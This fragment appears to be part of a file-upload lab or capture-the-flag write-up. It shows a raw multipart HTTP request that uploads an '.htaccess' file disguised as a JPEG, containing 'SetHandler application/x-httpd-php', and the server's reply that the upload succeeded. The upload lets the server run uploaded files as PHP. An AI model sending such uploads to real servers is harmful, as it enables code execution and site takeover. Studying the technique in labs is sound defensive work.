 13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------9711347053125687520285817428
16 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 SetHandler application/x-httpd-php
20
21
22 -----------------------------9711347053125687520285817428
23 Content-Disposition: form-data; name="submit"
24
25 ä¸□é□®å□»ä¸□
26 -----------------------------9711347053125687520285817428--
27
14 <meta charset="utf-8">
/var/www/html/upload/67fd4fa7ba6fe61e84f82c0dffb608e7
/.htaccess succesfully uploaded!